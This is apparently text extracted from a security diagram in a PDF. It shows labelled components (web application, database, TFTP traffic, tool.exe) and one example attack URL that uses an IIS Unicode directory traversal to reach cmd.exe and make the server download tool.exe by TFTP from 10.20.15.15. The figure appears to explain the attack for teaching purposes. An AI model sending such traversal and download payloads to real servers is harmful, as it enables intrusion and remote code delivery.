 10.20.15.15
TFTP traffic
www.example.com
Tool.exe
Web/application
Database
126816
HTTP://www.example.com/scripts/..%c0%af../winnt/system32/cmd.exe?/c+
tftp%-20-i%2010.20.15.15%20GET%20tool.exe%20tool.exe